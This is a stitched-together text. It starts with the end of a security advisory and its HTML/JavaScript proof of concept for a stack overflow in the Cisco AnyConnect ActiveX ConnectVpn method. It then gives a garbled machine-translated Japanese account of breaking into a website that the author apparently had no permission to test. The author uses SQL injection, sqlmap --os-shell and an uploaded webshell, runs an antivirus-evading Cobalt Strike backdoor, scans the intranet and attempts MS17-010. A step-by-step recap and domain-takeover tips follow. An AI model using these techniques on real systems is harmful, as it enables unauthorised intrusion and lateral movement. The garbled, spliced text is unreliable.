[11.06.2015] Vendor releases version 4.1.02011 and 3.1.09005 to address this issue.
[13.06.2015] Public security advisory released.
Advisory ID: ZSL-2015-5246
Advisory URL: http://www.zeroscience.mk/en/vulnerabilities/ZSL-2015-5246.php
Vendor: https://tools.cisco.com/bugsearch/bug/CSCuu18805
25.03.2015
-->
<!DOCTYPE html>
<html>
<head>
<title>Cisco AnyConnect Secure Mobility Client VPN API Stack Overflow</title>
</head>
<body>
<button onclick="O_o()">Launch</button>
<object id="cisco" classid="clsid:{C15C0F4F-DDFB-4591-AD53-C9A71C9C15C0}"></object>
<script language="JavaScript">
function O_o() {
//targetFile = "C:\Program Files (x86)\Cisco\Cisco AnyConnect Secure Mobility Client\vpnapi.dll"
//prototype = "Sub ConnectVpn ( ByVal strHostNameOrAddress As String )"
//memberName = "ConnectVpn"
//progid = "VpnApiLib.VpnApi"
var netv = Array(255712).join("ZS");
var push = //~~~~~~~~~~~~~~~~~~~~~~~~//
/*(()()())*/
"ZSZSZSZSZSZSZ"+
"SZSZSZSZSZSZSZS"+
"ZSZSZSZSZSZSZSZSZSZS"+
"ZSZSZSZSZSZSZSZSZSZSZSZS"+
"ZSZSZSZSZSZSZSZSZSZSZSZSZS"+
"ZSZSZSZ"+ "SZSZ" +"SZSZSZ"+
"SZSZSZ"+ "SZSZ" +"SZSZSZ"+
"SZSZS"+ "ZSZS" +"ZSZSZ"+
"SZSZS"+ "ZSZS" +"ZSZSZ"+
"SZSZS"+"ZSZSZ"+"SZSZS"+
"SZSZSZSZSZSZSZSZSZSZSZS"+
"ZSZSZSZSZSZSZSZSZSZSZSZSZ"+
"SZSZSZSZSZSZSZSZSZSZSZSZSZSZSZSZS"+
"ZSZSZSZSZSZSZSZSZSZSZSZSZSZSZSZSZSZSZ"+
"SZSZSZSZSZSZSZSZSZSZSZSZSZSZSZSZSZSZS"+
"ZSZSZSZ" +"SZSZSZSZSZSZ"+ "SZSZ"+
"SZSZSZS" +"ZSZSZSZSZSZSZS"+ "ZSZS"+
"ZSZSZSZ" +"SZSZSZSZSZSZSZ"+ "SZSZ"+
"SZSZSZSZ"+ "SZSZSZSZSZSZSZSZS"+ "ZSZSZ"+
"SZS"+ "ZSZ"+ "SZS"+ "ZSZ" +"SZS" +"ZSZ"+
"SZS"+ "ZSZ"+ "SZS"+ "ZSZ" +"SZS" +"ZSZ"+
"SZS"+ "ZSZ"+ "SZS"+ "ZSZ" +"SZS" +"ZSZ"+
"SZS"+ "ZSZ"+ "SZS"+ "ZSZ" +"SZS" +"ZSZ"+
"SZS"+ "ZSZ"+ "SZS"+ "ZSZ" +"SZS" +"ZSZ"+
"SZS"+ "ZSZ"+ "SZS"+ "ZSZ" +"SZS" +"ZSZ"+
"SZS"+ "ZSZ"+ "SZS" +"ZSZ" +"SZS" +"ZSZ"+
"SZS"+ "ZSZ"+ "SZS"+ "ZSZ"+ "SZS" +"ZSZ"+
"SZS"+ "ZSZ"+ "SZS"+ "ZSZ"+ "SZS" +"ZSZ"+
"SZS"+ "ZSZ"+ "SZS"+ "ZSZ"+ "SZS" +"ZSZ"+
"SZS"+ "ZSZ"+ "SZS"+ "ZSZ"+ "SZS" +"ZSZ"+
"SZS"+ "ZSZ"+ "SZS"+ "ZSZ"+ "SZS" +"ZSZ"+
"SZS"+ "ZSZ"+ "SZS"+ "ZSZ"+ "SZS" +"ZSZ"+
"SZS"+ "ZSZ"+ "SZS"+ "ZSZ"+ "SZS" +"ZSZ"+
"SZS"+ "ZSZ"+ "SZS"+ "ZSZ"+ "SZS" +"ZSZ"+
"SZS"+ "ZSZ"+ "SZS"+ "ZSZ"+ "SZS" +"ZSZ"+
"SZ" +"SZ" +"SZ" +"SZ" +"SZ"+ "SZ"+
"SZ" +"SZ" +"SZ" +"SZ" +"SZ"+ "SZ"+
"S"+ "Z"+ "S"+ "Z"+ "S"+ "Z"+
"S"+ "Z"+ "S"+ "Z"+ "S"+ "S"+
"S"+ "Z"+ "S"+ "Z"+ "S"+ "S";
var godeep = netv.concat(push);
cisco.ConnectVpn godeep
}
</script>
</body>
</html>
0x01注入点が見つかりました
ストーリーの理由は、私があまりにもアイドル状態で、魚を捕まえるために仕事に行くからです。
触れたとき、特定のWebサイトのクエリボックスに触れました。

その後、古い問題が発生し、クエリを入力しました。

次に、1 'を入力します

TSK TSK、これは明らかにSQL注入です。

SQLMapアーティファクトを決定的に取り出します。
エンディングは完璧であり、注入だけでなく、DBAの許可もあります。
0x02ウェブサイトGet Shell
SQLインジェクションを使用してシェルを取得する一般的な方法がいくつかあります。 1つは、データを実行し、ディレクトリを介してWebサイト管理の背景を検索し、バックグラウンドを入力して、ファイルのアップロードを介してシェルを取得する方法を見つけるか、エラーレポート、PHPINFOインターフェイス、404インターフェイス、およびその他のメソッドを使用してWebサイトの絶対パスを知ることです。ただし、MySQLに比べて条件はまだ少し厳しいです。
それから私は剣を取り出し、ウェブサイトディレクトリをスキャンし始めました。

自由に管理者をクリックします

私は行ったところ、実際にはディレクトリトラバーサルがありました。
その後、00/をクリックしました

口いっぱいの古い血が噴出されました。これは始まる前に終わりましたか?
絶対的なパスは招かれず、実際に最も一般的なパスです。私は以前にそれを知っていました - 一般的なパスを実行するためにos -shell-
sqlmapに涙を浮かべて絶対的なパスを直接保持します-os-shell

ここに理解するポイントがあります。 MySQLデータベース-SQLMapのOS -ShellがSQLMAPを最初にファイルを書き込み、シェルTMPXXXX.PHPをアップロードし、ファイルを介してシェルアップロードコマンドをアップロードしてシェルTMPXXXX.PHPを実行し、コマンドを使用してシェル実行コマンドを実行します。
詳細については、Yujiujiuのブログにアクセスして学習できます。
https://www.cnblogs.com/rain99-/p/13755496.html
そこで、ここでは、SQLMAPファイルによってアップロードされたシェルを使用してシェルを直接アップロードしました。

ここにも問題があります、あなたはテンテイ・トロイの木馬でアサート関数を使用することはできません

最後に、私はトロイの木馬に変更して、シェルを正常に取りました

シェルを取得するプロセスは以前にあまりにも滑らかだったので、ディレクトリトラバーサルを注意深く見ませんでした。ただし、この記事を書くとき、ディレクトリのファイルトラバーサルを注意深く調べて、不正なアップロードポイントを正常に見つけました。つまり、不正なアップロード +ディレクトリトラバーサルを介してファイルアップロードフォルダーを見つけることができ、シェルを取得できます。

0x03予備情報収集
シェルを持っているので、最初のステップは情報を収集することです。



上記から、現在のユーザーは、イントラネット環境を備えたシステムとServer2012を備えたサーバーであり、キラーESET NOD32がインストールされていることがわかります。
次に、イントラネットのサバイバルマシンを見てみましょう。
NBTSCAN、ICMPプロトコル、ARPスキャン、スキャンラインなど、イントラネットの生存マシンを検出する方法はたくさんあります。ここでは、運用の利便性のために、操作前に直接オンラインになります。
シェルコードは、殺すことなく完全に起動されます

ここでは、K8GEGEラドンプラグインを使用してイントラネットをスキャンすると、メインスキャンの結果がより美しいです。
スキャン結果の一部を次に示します

イントラネットには多くの生き残ったホストがあることがわかります。このWebサーバーにはドメイン環境はありませんが、スキャン結果にはADなどの敏感な単語が含まれています。イントラネットには少なくとも2つのドメイン環境があると推定されています。現時点では、詳細情報収集が必要であり、イントラネットトポロジ図が描かれています。
0x04水平浸透さらに情報収集イントラネットの最初の波はMS17-010です。ここではK8gegeのラドンも使用します。

イントラネットには、MS17-010がある可能性のあるいくつかのマシンが実際にあることがわかります。ここで一つずつプレイするのは時間の無駄であり、主に不確実性があります。そのWebサーバーにはソフトキル入力ソフトウェアがインストールされており、イントラネットにもソフトキル入力ソフトウェアが必要なため、ドメイン内のホストである可能性のあるサーバーをターゲットにします。
その後、CSはソックスプロキシを開始し、MSFのプロキシを準備して戦いを開始します。

また、ローカルKALI仮想マシンにプロキシを掛けることは非常に簡単です。
sudo vim /etc/proxychains.conf
CSの行のIPを挿入し、下部に開いたポートを挿入します
Proxychains MSFConsoleでMSFを保存して開始します
その後、EXPがターゲットマシンに衝突したときに何かがうまくいかなかった。ソフトウェアを殺すマシンがインタラクティブな実行を傍受したはずです。そこで、一度に1つのコマンドのみをロードできるExpを見つけて、ユーザーを追加しました。

1か月前にこのスタンドを最後に見たときから、この記事を書いていたときに17010年を再現することに成功しませんでした。以前にターゲットマシンにアカウントを追加したため、ログインしてそれを見て、未知のda heikuoによってサーバーがランサムウェアに置かれていることがわかりました。
そのため、次の繁殖プロセスは継続せず、このイントラネットを後で見続けませんでした。
ドメイン環境の浸透の一般的なアイデアについて話しましょう:
まず、ターゲットマシンがドメイン環境にあるかどうかを判断します。ドメイン環境にある場合、
まず、オンラインでハッシュを読み取る権限を増やし、ドメイン管理アカウントを読み取ることができるかどうかを確認するか、ドメイン管理プロセスがあるかどうかを確認し、インジェクションを処理してからハッシュを渡してハッシュを介してドメイン制御を取得し、ドメイン内のすべてのハッシュをエクスポートします。
上記の方法が機能しない場合は、MS14-068、MS14-025、CVE-2020-1472などの一般的なドメイン特権を調達することもできます。
動作しない場合は、ドメイン内のWebまたは一般的なデバイスをスキャンし、デバイスの脆弱性またはWeb脆弱性から始めて、ドメイン制御マシンを段階的に段階的にします。
しかし、注意すべきことの1つは、イントラネットの浸透プロセス全体で、目標を明確にする必要があるということです。そうしないと、多くの時間が無駄になることです。同時に、あなたの思考は柔軟で変化しやすく、単一のポイントを握ろうとしないでください。
0x03要約

1。ターゲットサイトクエリに1 'を入力し、SQLエラーを表示します。 SQLインジェクション2がある場合があります。2。data.txtとしてBPを介してクエリのパケットキャプチャを保存し、SQLMAP -R data.txtを介して注入します。注入の脆弱性があり、データベースの許可がDBAであることがわかります。 3. Yujianディレクトリスキャンツールを使用して、ターゲットサイトディレクトリをスキャンし、管理者ディレクトリステータスがHTTP200。4であることを確認します。 00/エラーの報告など、Admin Directoryの下のフォルダーに自由にアクセスし、エラーがWebサイトの物理パスを表示します。 5。sqlmapの-os-shellパラメーターを介して文を書きます。6。アリの剣リンクを使用して文をリンクします。ディレクトリをチェックすると、/js/jqery_file_upload/に不正なアップロードポイントがあることがわかります。このアップロードポイントを介して、トロイの木馬をアップロードして、ディレクトリトラバーサルを介してアップロードされたファイルパスを見つけることができます。 7。ANTソードの仮想コマンド端子を介してIPアドレスをクエリし、システムプロセス(AVがあるかどうか)、システム情報およびパッチ情報IPConfig -168.1.34(ターゲットサイトイントラネットIPアドレス)タスクリスト/SVC ---- EKM.EXEおよびEGUIPROXY.EXE(EST NOD32 KILL)SystemINFO8。 VPSでコバルストライクを実行し、PSバックドアプログラムを生成し、バックドアの殺害を免除します(PowerShellを無料で使用することをお勧めします)。 Ant Swordを介してPSスクリプトをターゲットサイトサーバーにアップロードして実行し、オンラインで正常に進みます。 9。CSにdon.exeをアップロードし、Ladon 192.168.1.0/24 Osscanを使用してシステムバージョン10をスキャンします。同時に、Ladon 192.168.1.0/24 MS17-010も使用して永遠の青い脆弱性をスキャンし、複数のホストが存在することがわかりました。ローカルKALIの次の構成ファイルを使用して、socks5プロキシVim /etc/proxychains.confsocks4ターゲットIP:223313を追加します。 Webサーバーにはnod32がインターネットにインストールされているため、他のネットワークセグメントがあるはずです。 MS17-010を試してみると、成功しません。
